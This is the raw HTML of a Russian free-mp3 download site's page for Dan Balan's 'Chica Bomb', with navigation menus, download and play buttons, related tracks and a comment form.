

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3talks.ru/hity-evropy-pljus/4204-evropa-plyus-dan-balan-chica-bomb.html
body_size: 14038
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<meta charset="utf-8">
<title>Европа Плюс - Dan Balan - Chica Bomb скачать mp3, слушать mp3 онлайн</title>
<meta name="description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Европа Плюс - Dan Balan - Chica Bomb смотреть видео клип или текст песни Европа Плюс - Dan Balan - Chica Bomb">
<meta name="keywords" content="Европа Плюс - Dan Balan - Chica Bomb, слушать Европа Плюс - Dan Balan - Chica Bomb, скачать на телефон Европа Плюс - Dan Balan - Chica Bomb">
<meta property="og:site_name" content="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Европа Плюс - Dan Balan - Chica Bomb скачать mp3, слушать mp3 онлайн">
<meta property="og:url" content="https://mp3talks.ru/hity-evropy-pljus/4204-evropa-plyus-dan-balan-chica-bomb.html">
<meta property="og:description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Европа Плюс - Dan Balan - Chica Bomb смотреть видео клип или текст песни Европа Плюс - Dan Balan - Chica Bomb">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3talks.ru/index.php?do=opensearch" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<link rel="canonical" href="https://mp3talks.ru/hity-evropy-pljus/4204-evropa-plyus-dan-balan-chica-bomb.html">

	
<link rel="alternate" type="application/rss+xml" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно" href="https://mp3talks.ru/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="image_src" href="/site_prw.png" />
<meta property="og:image" content="/site_prw.png" />

<link href="/templates/mp3talks/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/mp3talks/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="38d7891ae6846a92" />
<meta name="google-site-verification" content="Iz-qBtrtkKpzwzBZEOQjKGhZihhzWmQhXuyKNWs-HwU" />
<script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AiZtp7BFc.js"></script>
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdZCOySd.js"></script>

</head>
<body>
      <div class="wrap">
         <div class="wrap-center">
            
		<header class="header fx-row">
			<a href="/" class="logo wajax"><img src="/templates/mp3talks/images/logo.png" alt=""></a>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
				<div class="letter-box">
					<div class="letter-item"><span>А-я</span>
						<div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/А/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">А</a>
<a rel="nofollow" href="/catalog/Б/" title="Музыка и исполнители на букву «Б»" style="text-decoration: line-through !important;">Б</a>
<a rel="nofollow" href="/catalog/В/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">В</a>
<a rel="nofollow" href="/catalog/Г/" title="Музыка и исполнители на букву «Г»" style="text-decoration: line-through !important;">Г</a>
<a rel="nofollow" href="/catalog/Д/" title="Музыка и исполнители на букву «Д»" style="text-decoration: line-through !important;">Д</a>
<a rel="nofollow" href="/catalog/Е/" title="Музыка и исполнители на букву «Е»" style="text-decoration: line-through !important;">Е</a>
<a rel="nofollow" href="/catalog/Ж/" title="Музыка и исполнители на букву «Ж»" style="text-decoration: line-through !important;">Ж</a>
<a rel="nofollow" href="/catalog/З/" title="Музыка и исполнители на букву «З»" style="text-decoration: line-through !important;">З</a>
<a rel="nofollow" href="/catalog/И/" title="Музыка и исполнители на букву «И»" style="text-decoration: line-through !important;">И</a>
<a rel="nofollow" href="/catalog/К/" title="Музыка и исполнители на букву «К»" style="text-decoration: line-through !important;">К</a>
<a rel="nofollow" href="/catalog/Л/" title="Музыка и исполнители на букву «Л»" style="text-decoration: line-through !important;">Л</a>
<a rel="nofollow" href="/catalog/М/" title="Музыка и исполнители на букву «М»" style="text-decoration: line-through !important;">М</a>
<a rel="nofollow" href="/catalog/Н/" title="Музыка и исполнители на букву «Н»" style="text-decoration: line-through !important;">Н</a>
<a rel="nofollow" href="/catalog/О/" title="Музыка и исполнители на букву «О»" style="text-decoration: line-through !important;">О</a>
<a rel="nofollow" href="/catalog/П/" title="Музыка и исполнители на букву «П»" style="text-decoration: line-through !important;">П</a>
<a rel="nofollow" href="/catalog/Р/" title="Музыка и исполнители на букву «Р»" style="text-decoration: line-through !important;">Р</a>
<a rel="nofollow" href="/catalog/С/" title="Музыка и исполнители на букву «С»" style="text-decoration: line-through !important;">С</a>
<a rel="nofollow" href="/catalog/Т/" title="Музыка и исполнители на букву «Т»" style="text-decoration: line-through !important;">Т</a>
<a rel="nofollow" href="/catalog/У/" title="Музыка и исполнители на букву «У»" style="text-decoration: line-through !important;">У</a>
<a rel="nofollow" href="/catalog/Ф/" title="Музыка и исполнители на букву «Ф»" style="text-decoration: line-through !important;">Ф</a>
<a rel="nofollow" href="/catalog/Х/" title="Музыка и исполнители на букву «Х»" style="text-decoration: line-through !important;">Х</a>
<a rel="nofollow" href="/catalog/Ц/" title="Музыка и исполнители на букву «Ц»" style="text-decoration: line-through !important;">Ц</a>
<a rel="nofollow" href="/catalog/Ч/" title="Музыка и исполнители на букву «Ч»" style="text-decoration: line-through !important;">Ч</a>
<a rel="nofollow" href="/catalog/Ш/" title="Музыка и исполнители на букву «Ш»" style="text-decoration: line-through !important;">Ш</a>
<a rel="nofollow" href="/catalog/Э/" title="Музыка и исполнители на букву «Э»" style="text-decoration: line-through !important;">Э</a>
<a rel="nofollow" href="/catalog/Я/" title="Музыка и исполнители на букву «Я»" style="text-decoration: line-through !important;">Я</a>
                        </div>
                    </div>
                    <div class="letter-item"><span>A-z</span>
                        <div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/A/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">A</a>
<a rel="nofollow" href="/catalog/B/" title="Музыка и исполнители на букву «B»" style="text-decoration: line-through !important;">B</a>
<a rel="nofollow" href="/catalog/C/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">C</a>
<a rel="nofollow" href="/catalog/D/" title="Музыка и исполнители на букву «D»" style="text-decoration: line-through !important;">D</a>
<a rel="nofollow" href="/catalog/E/" title="Музыка и исполнители на букву «E»" style="text-decoration: line-through !important;">E</a>
<a rel="nofollow" href="/catalog/F/" title="Музыка и исполнители на букву «F»" style="text-decoration: line-through !important;">F</a>
<a rel="nofollow" href="/catalog/G/" title="Музыка и исполнители на букву «G»" style="text-decoration: line-through !important;">G</a>
<a rel="nofollow" href="/catalog/H/" title="Музыка и исполнители на букву «H»" style="text-decoration: line-through !important;">H</a>
<a rel="nofollow" href="/catalog/I/" title="Музыка и исполнители на букву «I»" style="text-decoration: line-through !important;">I</a>
<a rel="nofollow" href="/catalog/J/" title="Музыка и исполнители на букву «J»" style="text-decoration: line-through !important;">J</a>
<a rel="nofollow" href="/catalog/K/" title="Музыка и исполнители на букву «K»" style="text-decoration: line-through !important;">K</a>
<a rel="nofollow" href="/catalog/L/" title="Музыка и исполнители на букву «L»" style="text-decoration: line-through !important;">L</a>
<a rel="nofollow" href="/catalog/N/" title="Музыка и исполнители на букву «N»" style="text-decoration: line-through !important;">N</a>
<a rel="nofollow" href="/catalog/O/" title="Музыка и исполнители на букву «O»" style="text-decoration: line-through !important;">O</a>
<a rel="nofollow" href="/catalog/P/" title="Музыка и исполнители на букву «P»" style="text-decoration: line-through !important;">P</a>
<a rel="nofollow" href="/catalog/Q/" title="Музыка и исполнители на букву «Q»" style="text-decoration: line-through !important;">Q</a>
<a rel="nofollow" href="/catalog/R/" title="Музыка и исполнители на букву «R»" style="text-decoration: line-through !important;">R</a>
<a rel="nofollow" href="/catalog/S/" title="Музыка и исполнители на букву «S»" style="text-decoration: line-through !important;">S</a>
<a rel="nofollow" href="/catalog/T/" title="Музыка и исполнители на букву «T»" style="text-decoration: line-through !important;">T</a>
<a rel="nofollow" href="/catalog/U/" title="Музыка и исполнители на букву «U»" style="text-decoration: line-through !important;">U</a>
<a rel="nofollow" href="/catalog/V/" title="Музыка и исполнители на букву «V»" style="text-decoration: line-through !important;">V</a>
<a rel="nofollow" href="/catalog/W/" title="Музыка и исполнители на букву «W»" style="text-decoration: line-through !important;">W</a>
<a rel="nofollow" href="/catalog/X/" title="Музыка и исполнители на букву «X»" style="text-decoration: line-through !important;">X</a>
<a rel="nofollow" href="/catalog/Y/" title="Музыка и исполнители на букву «Y»" style="text-decoration: line-through !important;">Y</a>
<a rel="nofollow" href="/catalog/Z/" title="Музыка и исполнители на букву «Z»" style="text-decoration: line-through !important;">Z</a>
						</div>
					</div>
				</div>
			</div>
			<div class="login-box-wr ">
			
			<div class="login-btns">
				<div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизация</div>
			</div>
			
			</div>
		</header>
		
		<!-- END HEADER -->
		

            <div class="cols fx-row">
               <main class="main fx-1">
                  
                  
                  <div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3talks.ru/" itemprop="item"><span itemprop="name">Новинки MP3 2018-2019</span></a></span> &raquo; Хиты Европы Плюс</span>
</div>
                  
                  
                  
                  
                  <div class="sect-items clearfix">
                     <div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">
	
		<div class="fleft">
			<div class="fimg">
				<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Европа Плюс - Dan Balan - Chica Bomb" />
				
			</div>
		</div>
		
		<div class="fright fx-1">
		
			<h1 id="namesong"><span>Европа Плюс</span> Dan Balan - Chica Bomb</h1>

			
			<div class="mrating"><div id='ratig-layer-4204'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '4204'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '4204'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '4204'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '4204'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '4204'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			
          
            
			<ul class="finfo">
				<li><span>Слушали:</span> 583</li>
<li><span>Размер / Качество:</span> 6.4 Мб (256 kbs)</li>
<li><span>Длительность:</span> 3:30</li>
				<li><span>Жанр:</span> <a href="https://mp3talks.ru/hity-evropy-pljus/">Хиты Европы Плюс</a> / <a href="https://mp3talks.ru/novinki/">Новинки</a></li>
			</ul>
			
		</div>
		
	</div>
	<div class="m_cat">
 <p> На этой странице Вы можете <strong>скачать песню Европа Плюс - Dan Balan - Chica Bomb в mp3 на телефон или планшет</strong> без регистрации!. Слушайте трек онлайн в хорошем качестве 320 kbps, со своего телефона на Android, iphone или пк в любое время. 
 <a href="javascript:AddComplaint('4204', 'news')"></a></p><div style="text-align: right;"><a href="javascript:AddComplaint('4204', 'news')">// Пожаловаться / DMCA!</a></div><p></p>
                </div>
	<div class="fbtns item-wrap" data-track="/download.php?id=4204">
		
		<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слушать</div>
		</div>
		
		<a href="https://mp3talks.ru/download.php?id=4204" id="downlbutton" class="fdl" target="_blank" download  title="Скачать трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Скачать</div>
		</a>
		
		
		
		
	</div>
	<p>&nbsp; </p>
	    <div class="sociall">
	<div class="share-p">Отправьте трек на телефон / Поделись с друзьями:</div>

		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,telegram"></div>

    </div>
	

	<div class="sect-title ttu fw700 mt mbs">Текст песни</div>
	<div class="full-text slice-this clearfix">
	
    </div>
				
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div>
<div class="play-item item-wrap" data-track="/play/4065.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-evropy-pljus/4065-didzhey-aligator-radio-evropa-plyus-indemih-radio-evropa-plyus.html" title="Скачать трек">
		<div class="play-left nowrap">Диджей Алигатор Радио Европа Плюс - Индемих Радио Европа Плюс</div>
		<div class="play-right nowrap">3:45</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/3276.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/svadebnye-pesni/3276-svadebnye-pesni-dan-balan-chica-bomb.html" title="Скачать трек">
		<div class="play-left nowrap">Свадебные Песни - Dan Balan - Chica Bomb</div>
		<div class="play-right nowrap">3:33</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/3231.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-evropy-pljus/3231-serge-devant-and-emma-hewitt-evropa-plyus-take-me-with-you-evropa-plyus.html" title="Скачать трек">
		<div class="play-left nowrap">Serge Devant And Emma Hewitt Европа Плюс - Take Me With You Европа Плюс</div>
		<div class="play-right nowrap">3:41</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/1922.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-evropy-pljus/1922-radio-evropa-plyus-david-guetta-featsia-she-wolf-evropa-plyus.html" title="Скачать трек">
		<div class="play-left nowrap">Радио Европа Плюс - David Guetta Feat.sia - She Wolf (Европа Плюс)</div>
		<div class="play-right nowrap">3:38</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/62.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/hity-evropy-pljus/62-dj-tiesto-evropa-plyus-in-the-silence-i-believe-evropa-plyus.html" title="Скачать трек">
		<div class="play-left nowrap">Dj Tiesto Европа Плюс - In The Silence I Believe Европа Плюс</div>
		<div class="play-right nowrap">3:22</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Комментарии</div>
	<div class="add-comm-btn btn">Добавить</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="4204"><input type="hidden" name="user_hash" value="4755daaea76977fb7b236d6e9166dfa6e390024b"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
	
</article>
</div>
                  </div>
                  
               </main>
               <!-- END MAIN -->
               <aside class="side-left fx-first">
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax" href="/"><span class="fa fa-hashtag wajax"></span>ГЛАВНАЯ</a></li>
                     <li><a class="wajax" href="/novinki/"><span class="fa fa-compass"></span><font color="#FF7A80">Новинки</font></a></li>
                     <li><a class="wajax" href="/populyarnye/"><span class="fa fa-signal"></span>Популярные</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-folder-open"></span><font color="#855C6B">Подборки</font></a></li>
                     <li><a class="wajax" href="/hity-2019/"><span class="fa fa-music"></span>Хиты 2019</a></li>
                     <li><a class="wajax" href="/hity-2018/"><span class="fa fa-music"></span>Хиты 2018</a></li>
                     <li><a class="wajax" href="/hity-2017/"><span class="fa fa-music"></span>Хиты 2017</a></li>
                     <li><a class="wajax" href="/arabskij-trap/"><span class="fa fa-music"></span>Арабский трап</a></li>
                     <li><a class="wajax" href="/top-100-shazam/"><span class="fa fa-music"></span>Топ-100 Shazam</a></li>
                     <li><a class="wajax" href="/pesni-na-tnt/"><span class="fa fa-music"></span>Песни на ТНТ</a></li>
                     <li><a class="wajax" href="/novogodnie-pesni-2019/"><span class="fa fa-music"></span>Новогодние песни 2019</a></li>
                     <li><a class="wajax" href="/hity-kiss-fm/"><span class="fa fa-music"></span>Хиты Kiss Fm</a></li>
                     <li><a class="wajax" href="/hity-muz-tv-2018/"><span class="fa fa-music"></span>Хиты Муз-ТВ 2018</a></li>
                     <li><a class="wajax" href="/hity-evropy-pljus/"><span class="fa fa-music"></span>Хиты Европы Плюс</a></li>
                     <li><a class="wajax" href="/klubnaya-muzyka/"><span class="fa fa-music"></span>Клубная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-v-mashinu/"><span class="fa fa-music"></span>Музыка в машину</a></li>
                     <li><a class="wajax" href="/russkiy-rep/"><span class="fa fa-music"></span>Русский рэп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rep/"><span class="fa fa-music"></span>Зарубежный рэп</a></li>
                     <li><a class="wajax" href="/russkiy-rok/"><span class="fa fa-music"></span>Русский рок</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rok/"><span class="fa fa-music"></span>Зарубежный рок</a></li>
                     <li><a class="wajax" href="/rok-v-mashinu/"><span class="fa fa-music"></span>Рок в машину</a></li>
                     <li><a class="wajax" href="/russkiy-pop/"><span class="fa fa-music"></span>Русский поп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-pop/"><span class="fa fa-music"></span>Зарубежный поп</a></li>
                     <li><a class="wajax" href="/diskoteka-80-90x/"><span class="fa fa-music"></span>Дискотека 80-90x</a></li>
                     <li><a class="wajax" href="/russkie-hity-80-90h/"><span class="fa fa-music"></span>Русские хиты 80-90х</a></li>
                     <li><a class="wajax" href="/muzyka-na-zvonok/"><span class="fa fa-music"></span>Музыка на звонок</a></li>
                     <li><a class="wajax" href="/prikolnye-ringtony/"><span class="fa fa-music"></span>Прикольные рингтоны</a></li>
                     <li><a class="wajax" href="/detskie-pesni/"><span class="fa fa-music"></span>Детские песни</a></li>
                     <li><a class="wajax" href="/avtorskie-pesni/"><span class="fa fa-music"></span>Авторские песни</a></li>
                     <li><a class="wajax" href="/svadebnye-pesni/"><span class="fa fa-music"></span>Свадебные песни</a></li>
                     <li><a class="wajax" href="/pesni-iz-reklamy/"><span class="fa fa-music"></span>Песни из рекламы</a></li>
                     <li><a class="wajax" href="/pesni-ko-dnyu-rozhdeniya/"><span class="fa fa-music"></span>На день рождения</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-sabvufera/"><span class="fa fa-music"></span>Музыка для сабвуфера</a></li>
                     <li><a class="wajax" href="/vechnye-hity/"><span class="fa fa-music"></span>Вечные хиты</a></li>
                     <li><a class="wajax" href="/luchshie-remiksy/"><span class="fa fa-music"></span>Лучшие ремиксы</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-tverka/"><span class="fa fa-music"></span>Музыка для тверка</a></li>
                     <li><a class="wajax" href="/dlya-trenirovok/"><span class="fa fa-music"></span>Для тренировок</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-bega/"><span class="fa fa-music"></span>Музыка для бега</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-fitnesa/"><span class="fa fa-music"></span>Музыка для фитнеса</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-motivacii/"><span class="fa fa-music"></span>Для мотивации</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-massazha-i-spa/"><span class="fa fa-music"></span>Для массажа и спа</a></li>
                     <li><a class="wajax" href="/uspokaivayuschaya/"><span class="fa fa-music"></span>Успокаивающая</a></li>
                     <li><a class="wajax" href="/grustnaja-muzyka/"><span class="fa fa-music"></span>Грустная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-dushi/"><span class="fa fa-music"></span>Музыка для души</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-sna/"><span class="fa fa-music"></span>Музыка для сна</a></li>
                     <li><a class="wajax" href="/romanticheskaja/"><span class="fa fa-music"></span>Романтическая</a></li>
                     <li><a class="wajax" href="/instrumentalnaja-muzyka/"><span class="fa fa-music"></span>Инструментальная</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-headphones"></span><font color="#855C6B">Жанры</font></a></li>
                     <li><a class="wajax" href="/alternativa/"><span class="fa fa-music"></span>Альтернатива</a></li>
                     <li><a class="wajax" href="/trap/"><span class="fa fa-music"></span>Трэп</a></li>
                     <li><a class="wajax" href="/dubstep/"><span class="fa fa-music"></span>Дабстеп</a></li>
                     <li><a class="wajax" href="/dram-n-bejs/"><span class="fa fa-music"></span>Драм-н-бэйс</a></li>
                     <li><a class="wajax" href="/saundtreki/"><span class="fa fa-music"></span>Саундтреки</a></li>
                     <li><a class="wajax" href="/shanson/"><span class="fa fa-music"></span>Шансон</a></li>
                     <li><a class="wajax" href="/klassicheskaja-muzyka/"><span class="fa fa-music"></span>Классика</a></li>
                     <li><a class="wajax" href="/chilaut/"><span class="fa fa-music"></span>Чилаут</a></li>
                     <li><a class="wajax" href="/launzh/"><span class="fa fa-music"></span>Лаунж</a></li>
                     <li><a class="wajax" href="/dzhazz/"><span class="fa fa-music"></span>Джаз</a></li>
                     <li><a class="wajax" href="/bljuz/"><span class="fa fa-music"></span>Блюз</a></li>
                     <li><a class="wajax" href="/triphop/"><span class="fa fa-music"></span>Трип-хоп</a></li>
                     <li><a class="wajax" href="/trans/"><span class="fa fa-music"></span>Транс</a></li>
                     <li><a class="wajax" href="/minimaltehno/"><span class="fa fa-music"></span>Минимал техно</a></li>
                     <li><a class="wajax" href="/deephouse/"><span class="fa fa-music"></span>Дип Хаус</a></li>
                     <li><a class="wajax" href="/embient/"><span class="fa fa-music"></span>Эмбиент</a></li>
                  </ul>
               </aside>
               <!-- END SIDE-LEFT -->
               <aside class="side-right">
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Партнеры</div>
                      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Топ 5 прослушиваний дня</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/1-artik-asti-x-kolya-funk-shnaps-pod-gipnozom-salandir-radio-version.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/24174205.jpg" alt="Artik &amp; Asti X Kolya Funk &amp; Shnaps - Под Гипнозом (Salandir Radio Version)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Artik & Asti X Kolya Funk & Shnaps </div>
		<div class="ps-name nowrap">Под Гипнозом (Salandir Radio Version)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/2-artur-pirozhkov-zacepila.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/23407817.jpg" alt="Артур Пирожков - Зацепила" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Артур Пирожков </div>
		<div class="ps-name nowrap">Зацепила</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/3-babek-mamedrzaev-princessa.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/24046259.jpg" alt="Бабек Мамедрзаев - Принцесса" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Бабек Мамедрзаев </div>
		<div class="ps-name nowrap">Принцесса</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/4-hity-2019-ivan-valeev-zaberu-frost-robby-mond-wonders-radio-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/22813188.jpg" alt="Хиты 2019 - Ivan Valeev - Заберу (Frost &amp; Robby Mond &amp; Wonders Radio Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Ivan Valeev - Заберу (Frost & Robby Mond & Wonders Radio Remix)</div>
	</div>	
</a>
